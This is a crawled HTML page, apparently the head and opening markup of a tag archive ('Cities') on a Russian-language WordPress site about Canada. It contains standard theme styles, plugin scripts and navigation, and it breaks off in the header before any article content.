

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lovecanada.ru/tag/goroda/
body_size: 15343
content:
<!DOCTYPE html>
<html lang="ru-RU" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec">
<head>
  <title>Архивы Города | Love Canada.ru | Моя Канада</title>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="pingback" href="/xmlrpc.php">
  <link rel="icon" type="image/png" href="/wp-content/uploads/2016/03/favicon.ico">
  <link rel="apple-touch-icon-precomposed" sizes="76x76" href="/wp-content/uploads/2015/07/logo-150x150.png">
  <link rel="apple-touch-icon-precomposed" sizes="120x120" href="/wp-content/uploads/2015/07/logo-150x150.png">
  <link rel="apple-touch-icon-precomposed" sizes="152x152" href="/wp-content/uploads/2015/07/logo-150x150.png">
  <link rel="apple-touch-icon-precomposed" sizes="114x114" href="/wp-content/uploads/2015/07/logo-150x150.png">
  <link rel="apple-touch-icon-precomposed" sizes="144x144" href="/wp-content/uploads/2015/07/logo-150x150.png">
  <link rel="canonical" href="/tag/goroda/">
  <meta property="og:locale" content="ru_RU">
  <meta property="og:type" content="article">
  <meta property="og:title" content="Архивы Города | Love Canada.ru | Моя Канада">
  <meta property="og:url" content="https://lovecanada.ru/tag/goroda/">
  <meta property="og:site_name" content="Love Canada.ru | Моя Канада">
  <meta property="og:image" content="https://i0.wp.com/lovecanada.ru/wp-content/uploads/2016/03/ANUx8ljH12E.jpg?fit=1280%2C998&#038;ssl=1">
  <meta property="og:image:width" content="1280">
  <meta property="og:image:height" content="998">
  <meta name="twitter:card" content="summary">
  <script type="application/ld+json" class="yoast-schema-graph">
  {"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://lovecanada.ru/#website","url":"https://lovecanada.ru/","name":"Love Canada.ru | \u041c\u043e\u044f \u041a\u0430\u043d\u0430\u0434\u0430","description":"\u0425\u043e\u0440\u043e\u0448\u0438\u0435 \u043d\u043e\u0432\u043e\u0441\u0442\u0438 \u0438\u0437 \u041a\u0430\u043d\u0430\u0434\u044b \u043d\u0430 \u0440\u0443\u0441\u0441\u043a\u043e\u043c \u044f\u0437\u044b\u043a\u0435","potentialAction":[{"@type":"SearchAction","target":"https://lovecanada.ru/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"CollectionPage","@id":"https://lovecanada.ru/tag/goroda/#webpage","url":"https://lovecanada.ru/tag/goroda/","name":"\u0410\u0440\u0445\u0438\u0432\u044b \u0413\u043e\u0440\u043e\u0434\u0430 | Love Canada.ru | \u041c\u043e\u044f \u041a\u0430\u043d\u0430\u0434\u0430","isPartOf":{"@id":"https://lovecanada.ru/#website"},"breadcrumb":{"@id":"https://lovecanada.ru/tag/goroda/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://lovecanada.ru/tag/goroda/"]}]},{"@type":"BreadcrumbList","@id":"https://lovecanada.ru/tag/goroda/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://lovecanada.ru/","url":"https://lovecanada.ru/","name":"\u0413\u043b\u0430\u0432\u043d\u043e\u0435 \u043c\u0435\u043d\u044e"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://lovecanada.ru/tag/goroda/","url":"https://lovecanada.ru/tag/goroda/","name":"\u0413\u043e\u0440\u043e\u0434\u0430"}}]}]}
  </script>
  <link rel='dns-prefetch' href='//www.google.com'>
  <link rel='dns-prefetch' href='//secure.gravatar.com'>
  <link rel='dns-prefetch' href='//ajax.googleapis.com'>
  <link rel='dns-prefetch' href='//fonts.googleapis.com'>
  <link rel='dns-prefetch' href='//s.w.org'>
  <link rel='dns-prefetch' href='//v0.wordpress.com'>
  <link rel='dns-prefetch' href='//i0.wp.com'>
  <link rel='dns-prefetch' href='//i1.wp.com'>
  <link rel='dns-prefetch' href='//i2.wp.com'>
  <link rel="alternate" type="application/rss+xml" title="Love Canada.ru | Моя Канада &raquo; Лента" href="/feed/">
  <link rel="alternate" type="application/rss+xml" title="Love Canada.ru | Моя Канада &raquo; Лента комментариев" href="/comments/feed/">
  <link rel="alternate" type="application/rss+xml" title="Love Canada.ru | Моя Канада &raquo; Лента метки Города" href="/tag/goroda/feed/">
  <script type="text/javascript">
                        window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/lovecanada.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.9"}};
                        !function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
  </script>
  <style type="text/css">
  img.wp-smiley,
  img.emoji {
        display: inline !important;
        border: none !important;
        box-shadow: none !important;
        height: 1em !important;
        width: 1em !important;
        margin: 0 .07em !important;
        vertical-align: -0.1em !important;
        background: none !important;
        padding: 0 !important;
  }
  </style>
  <link rel='stylesheet' id='sb_instagram_styles-css' href='/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=2.9' type='text/css' media='all'>
  <link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css?ver=5.7.9' type='text/css' media='all'>
  <style id='wp-block-library-inline-css' type='text/css'>
  .has-text-align-justify{text-align:justify;}
  </style>
  <link rel='stylesheet' id='ccf-jquery-ui-css' href='//ajax.googleapis.com/ajax/libs/jqueryui/1.8.2/themes/smoothness/jquery-ui.css?ver=5.7.9' type='text/css' media='all'>
  <link rel='stylesheet' id='ccf-form-css' href='/wp-content/plugins/custom-contact-forms/assets/build/css/form.min.css?ver=7.8.5' type='text/css' media='all'>
  <link rel='stylesheet' id='google-font-opensans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700&#038;subset=latin%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese%2Clatin-ext%2Ccyrillic&#038;ver=5.7.9' type='text/css' media='all'>
  <link rel='stylesheet' id='google-roboto-cond-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A300italic%2C400italic%2C700italic%2C400%2C300%2C700&#038;subset=latin%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese%2Clatin-ext%2Ccyrillic&#038;ver=5.7.9' type='text/css' media='all'>
  <link rel='stylesheet' id='js_composer_custom_css-css' href='/wp-content/uploads/js_composer/custom.css?ver=4.3.5' type='text/css' media='screen'>
  <link rel='stylesheet' id='addthis_all_pages-css' href='/wp-content/plugins/addthis/frontend/build/addthis_wordpress_public.min.css?ver=5.7.9' type='text/css' media='all'>
  <link rel='stylesheet' id='js_composer_front-css' href='/wp-content/plugins/js_composer/assets/css/js_composer.css?ver=4.3.5' type='text/css' media='all'>
  <link rel='stylesheet' id='td-theme-css' href='/wp-content/themes/Newsmag/style.css?ver=1.4' type='text/css' media='all'>
  <link rel='stylesheet' id='jetpack_css-css' href='/wp-content/plugins/jetpack/css/jetpack.css?ver=9.6.3' type='text/css' media='all'>
  <script type='text/javascript' src='/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
  <script type='text/javascript' src='/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
  <script type='text/javascript' src='/wp-includes/js/jquery/ui/core.min.js?ver=1.12.1' id='jquery-ui-core-js'></script>
  <script type='text/javascript' src='/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.12.1' id='jquery-ui-datepicker-js'></script>
  <script type='text/javascript' id='jquery-ui-datepicker-js-after'>
  jQuery(document).ready(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c","currentText":"\u0421\u0435\u0433\u043e\u0434\u043d\u044f","monthNames":["\u042f\u043d\u0432\u0430\u0440\u044c","\u0424\u0435\u0432\u0440\u0430\u043b\u044c","\u041c\u0430\u0440\u0442","\u0410\u043f\u0440\u0435\u043b\u044c","\u041c\u0430\u0439","\u0418\u044e\u043d\u044c","\u0418\u044e\u043b\u044c","\u0410\u0432\u0433\u0443\u0441\u0442","\u0421\u0435\u043d\u0442\u044f\u0431\u0440\u044c","\u041e\u043a\u0442\u044f\u0431\u0440\u044c","\u041d\u043e\u044f\u0431\u0440\u044c","\u0414\u0435\u043a\u0430\u0431\u0440\u044c"],"monthNamesShort":["\u042f\u043d\u0432","\u0424\u0435\u0432","\u041c\u0430\u0440","\u0410\u043f\u0440","\u041c\u0430\u0439","\u0418\u044e\u043d","\u0418\u044e\u043b","\u0410\u0432\u0433","\u0421\u0435\u043d","\u041e\u043a\u0442","\u041d\u043e\u044f","\u0414\u0435\u043a"],"nextText":"\u0414\u0430\u043b\u0435\u0435","prevText":"\u041d\u0430\u0437\u0430\u0434","dayNames":["\u0412\u043e\u0441\u043a\u0440\u0435\u0441\u0435\u043d\u044c\u0435","\u041f\u043e\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u0438\u043a","\u0412\u0442\u043e\u0440\u043d\u0438\u043a","\u0421\u0440\u0435\u0434\u0430","\u0427\u0435\u0442\u0432\u0435\u0440\u0433","\u041f\u044f\u0442\u043d\u0438\u0446\u0430","\u0421\u0443\u0431\u0431\u043e\u0442\u0430"],"dayNamesShort":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"],"dayNamesMin":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"],"dateFormat":"M d, yy","firstDay":1,"isRTL":false});});
  </script>
  <script type='text/javascript' src='/wp-includes/js/underscore.min.js?ver=1.8.3' id='underscore-js'></script>
  <script type='text/javascript' id='ccf-form-js-extra'>
  /* <![CDATA[ */
  var ccfSettings = {"ajaxurl":"https:\/\/lovecanada.ru\/wp-admin\/admin-ajax.php","required":"This field is required.","date_required":"Date is required.","hour_required":"Hour is required.","minute_required":"Minute is required.","am-pm_required":"AM\/PM is required.","match":"Emails do not match.","email":"This is not a valid email address.","recaptcha":"Your reCAPTCHA response was incorrect.","recaptcha_theme":"light","phone":"This is not a valid phone number.","digits":"This phone number is not 10 digits","hour":"This is not a valid hour.","date":"This date is not valid.","minute":"This is not a valid minute.","fileExtension":"This is not an allowed file extension","fileSize":"This file is bigger than","unknown":"An unknown error occured.","website":"This is not a valid URL. URL's must start with http(s):\/\/"};
  /* ]]> */
  </script>
  <script type='text/javascript' src='/wp-content/plugins/custom-contact-forms/assets/build/js/form.min.js?ver=7.8.5' id='ccf-form-js'></script>
  <link rel="https://api.w.org/" href="/wp-json/">
  <link rel="alternate" type="application/json" href="/wp-json/wp/v2/tags/91">
  <link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php?rsd">
  <link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/wp-includes/wlwmanifest.xml">
  <script type="text/javascript">
  (function(url){
        if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
        var addEvent = function(evt, handler) {
                if (window.addEventListener) {
                        document.addEventListener(evt, handler, false);
                } else if (window.attachEvent) {
                        document.attachEvent('on' + evt, handler);
                }
        };
        var removeEvent = function(evt, handler) {
                if (window.removeEventListener) {
                        document.removeEventListener(evt, handler, false);
                } else if (window.detachEvent) {
                        document.detachEvent('on' + evt, handler);
                }
        };
        var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
        var logHuman = function() {
                if (window.wfLogHumanRan) { return; }
                window.wfLogHumanRan = true;
                var wfscr = document.createElement('script');
                wfscr.type = 'text/javascript';
                wfscr.async = true;
                wfscr.src = url + '&r=' + Math.random();
                (document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
                for (var i = 0; i < evts.length; i++) {
                        removeEvent(evts[i], logHuman);
                }
        };
        for (var i = 0; i < evts.length; i++) {
                addEvent(evts[i], logHuman);
        }
  })('//lovecanada.ru/?wordfence_lh=1&hid=152EC8117B237DD167E277F1ED71ABCB');
  </script>
  <style type='text/css'>
  img#wpstats{display:none}
  </style>
  <style type="text/css">
  .recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}
  </style>
  <script>
    

  var td_blocks = []; //here we store all the items for the current page

  //td_block class - each ajax block uses a object of this class for requests
  function td_block() {
    this.id = '';
    this.block_type = 1; //block type id (1-234 etc)
    this.atts = '';
    this.td_column_number = '';
    this.td_current_page = 1; //
    this.post_count = 0; //from wp
    this.found_posts = 0; //from wp
    this.max_num_pages = 0; //from wp
    this.td_filter_value = ''; //current live filter value
    this.td_filter_ui_uid = ''; //used to select a item from the drop down filter
    this.is_ajax_running = false;
    this.td_user_action = ''; // load more or infinite loader (used by the animation)
    this.header_color = '';
    this.ajax_pagination_infinite_stop = ''; //show load more at page x
  }

    
  var td_ad_background_click_link="";
  var td_ad_background_click_target="";
  var td_ajax_url="https://lovecanada.ru/wp-admin/admin-ajax.php";
  var td_get_template_directory_uri="https://lovecanada.ru/wp-content/themes/Newsmag";
  var tds_snap_menu="smart_snap_always";
  var tds_logo_on_sticky="show";
  var tds_header_style="2";
  var td_search_url="https://lovecanada.ru/search/";
  var td_please_wait="Please wait...";
  var td_email_user_pass_incorrect="User or password incorrect!";
  var td_email_user_incorrect="Email or username incorrect!";
  var td_email_incorrect="Email incorrect!";
  var tds_more_articles_on_post_enable="show";
  var tds_more_articles_on_post_time_to_wait="3";
  var tds_more_articles_on_post_pages_distance_from_top="800";
  var tds_theme_color_site_wide="#ff1e1e";
  var tds_smart_sidebar="enabled";
  </script>
  <style>
    
  .td-header-border:before,
    .td-trending-now-title,
    .td_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td-mobile-close a,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover {
        background-color: #ff1e1e;
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
        .wpb_btn-black:hover {
        background-color: #ff1e1e !important;
    }

    .top-header-menu a:hover,
    .top-header-menu .menu-item-has-children li a:hover,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .header-search-wrap .dropdown-menu .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .td-mobile-content li a:hover,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td-stack-classic-blog .td-post-text-content .more-link-wrap:hover a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name {
        color: #ff1e1e;
    }

    .td-stack-classic-blog .td-post-text-content .more-link-wrap:hover a {
        outline-color: #ff1e1e;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td-pulldown-filter-display-option:hover,
    a.td-pulldown-filter-link:hover,
    .td-pulldown-filter-display-option:hover,
    .td_login_tab_focus {
        color: #ff1e1e !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current {
        border-color: #ff1e1e;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #ff1e1e !important;
    }





    
    .td-header-top-menu,
    body .td-top-menu-full,
    .td-header-style-6 .td-top-menu-full {
        background-color: #222222;
    }



    .td-header-style-1 .td-header-sp-top-menu {
        padding-left: 13px;
        top: 0px;
    }
    @media (min-width: 768px) and (max-width: 1023px) {
        .td-header-style-1 .td-header-sp-top-menu {
            margin-top: 0px;
        }
    }
    .td-header-style-1 .td_ul_logout {
        position: relative;
        right: 7px;
    }
    .td-header-style-1 .td-header-sp-top-widget,
    .td-header-style-1 .td-top-menu-widget {
        right: 3px;
        top: 0px;
    }
    @media (min-width: 768px) and (max-width: 1023px) {
        .td-header-style-1 .td-header-sp-top-widget,
        .td-header-style-1 .td-top-menu-widget {
            margin-top: 0px;
        }
    }


    .td-header-style-2 .td-header-sp-top-menu {
        padding-left: 13px;
        padding-top: 0px;
        padding-bottom: 0px;
    }
    .td-header-style-2 .td-header-sp-top-widget {
        right: 3px;
        padding-top: 0px;
        padding-bottom: 0px;
    }
    .td-header-style-2 .td_ul_logout {
        position: relative;
        right: 7px;
    }

    
    .td-header-sp-top-menu .top-header-menu > li > a,
    .td-header-sp-top-menu .td-icon-logout,
    .td-header-sp-top-menu .td_data_time,
    .td-header-sp-top-menu .top-header-menu .menu-item .td_user_logd_in {
        color: #ffffff;
    }

    
    .td-header-sp-top-menu .top-header-menu > li > a:hover {
        color: #ff0000;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i {
        color: #ffffff;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i:hover {
        color: #ff0000;
    }

    
    .td-sub-footer-container {
        background-color: #d33232;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }
  body {
  background-color:#0a0000;
                    }
  </style>
  <script data-cfasync="false" type="text/javascript">
  if (window.addthis_product === undefined) { window.addthis_product = "wpp"; } if (window.wp_product_version === undefined) { window.wp_product_version = "wpp-6.2.6"; } if (window.addthis_share === undefined) { window.addthis_share = {}; } if (window.addthis_config === undefined) { window.addthis_config = {"data_track_clickback":true,"ignore_server_config":true,"ui_atversion":300}; } if (window.addthis_layers === undefined) { window.addthis_layers = {}; } if (window.addthis_layers_tools === undefined) { window.addthis_layers_tools = [{"sharetoolbox":{"numPreferredServices":5,"counts":"one","size":"32px","style":"fixed","shareCountThreshold":0,"elements":".addthis_inline_share_toolbox_above,.at-above-post"}},{"sharetoolbox":{"numPreferredServices":5,"counts":"one","size":"32px","style":"fixed","shareCountThreshold":0,"elements":".addthis_inline_share_toolbox_below,.at-below-post"}}]; } else { window.addthis_layers_tools.push({"sharetoolbox":{"numPreferredServices":5,"counts":"one","size":"32px","style":"fixed","shareCountThreshold":0,"elements":".addthis_inline_share_toolbox_above,.at-above-post"}}); window.addthis_layers_tools.push({"sharetoolbox":{"numPreferredServices":5,"counts":"one","size":"32px","style":"fixed","shareCountThreshold":0,"elements":".addthis_inline_share_toolbox_below,.at-below-post"}});  } if (window.addthis_plugin_info === undefined) { window.addthis_plugin_info = {"info_status":"enabled","cms_name":"WordPress","plugin_name":"Share Buttons by AddThis","plugin_version":"6.2.6","plugin_mode":"WordPress","anonymous_profile_id":"wp-413ef2bdf909b2eab5b32618af595b7b","page_info":{"template":"archives","post_type":""},"sharing_enabled_on_post_via_metabox":false}; } 
                    (function() {
                      var first_load_interval_id = setInterval(function () {
                        if (typeof window.addthis !== 'undefined') {
                          window.clearInterval(first_load_interval_id);
                          if (typeof window.addthis_layers !== 'undefined' && Object.getOwnPropertyNames(window.addthis_layers).length > 0) {
                            window.addthis.layers(window.addthis_layers);
                          }
                          if (Array.isArray(window.addthis_layers_tools)) {
                            for (i = 0; i < window.addthis_layers_tools.length; i++) {
                              window.addthis.layers(window.addthis_layers_tools[i]);
                            }
                          }
                        }
                     },1000)
                    }());
  </script>
  <script data-cfasync="false" type="text/javascript" src="https://s7.addthis.com/js/300/addthis_widget.js#pubid=wp-413ef2bdf909b2eab5b32618af595b7b" async="async"></script>
  <meta name="verify-admitad" content="b5e210bf98">
  <meta property="fb:admins" content="100000123028321"><noscript>
  <div></div></noscript>
  <link rel="icon" href="/wp-content/uploads/2016/03/favicon.bmp" sizes="32x32">
  <link rel="icon" href="/wp-content/uploads/2016/03/favicon.bmp" sizes="192x192">
  <link rel="apple-touch-icon" href="/wp-content/uploads/2016/03/favicon.bmp">
  <meta name="msapplication-TileImage" content="https://lovecanada.ru/wp-content/uploads/2016/03/favicon.bmp">
  <style scoped="">
  .td_uid_3_6511dd6163656_inline .td_module_wrap:hover .entry-title a {
                        color: #;
                    }

                    .td_uid_3_6511dd6163656_inline .td-next-prev-wrap a:hover i {
                        background-color: #;
                        border-color: #;
                    }
                    .td_uid_3_6511dd6163656_inline .td_module_wrap .td-post-category:hover {
                        background-color: #;
                    }

                    .td_uid_3_6511dd6163656_inline .td-pulldown-filter-display-option:hover {
                        color: # !important;
                    }

                    .td_uid_3_6511dd6163656_inline a.td-pulldown-filter-link:hover {
                        color: # !important;
                    }
  </style>
</head>
<body class="archive tag tag-goroda tag-91 wpb-js-composer js-comp-ver-4.3.5 vc_responsive td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
  <div id="td-outer-wrap">
    <div class="td-scroll-up">
      <i class="td-icon-menu-up"></i>
    </div>
    <div class="td-transition-content-and-menu td-mobile-nav-wrap">
      <div id="td-mobile-nav">
        <div class="td-mobile-close">
          <a href="#">Закрыть</a>
          <div class="td-nav-triangle"></div>
        </div>
        <div class="td-mobile-content">
          <div class="menu-glavnoe-container">
            <ul id="menu-glavnoe" class="">
              <li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-28">
                <a href="/">Главная</a>
              </li>
              <li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31">
                <a href="/mesta-v-kanade/">Места в Канаде</a>
              </li>
              <li id="menu-item-210" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-210">
                <a href="/zhizn-v-kanade/">Жизнь в Канаде</a>
              </li>
              <li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27">
                <a href="/video/">Видео</a>
              </li>
              <li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26">
                <a href="/foto/">Фото</a>
              </li>
              <li id="menu-item-175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-175">
                <a href="/napishite-nam/">Напишите нам</a>
              </li>
            </ul>
          </div>
        </div>
      </div>
    </div>
    <div class="td-transition-content-and-menu td-content-wrap">
      <div class="td-header-container td-header-wrap td-header-style-2">
        <div class="td-header-row td-header-top-menu">
          <div class="td-header-sp-top-menu">
            <div class="td_data_time">
              Понедельник, 25 сентября, 2023
            </div>
            <ul class="top-header-menu td_ul_login">
              <li class="menu-item">
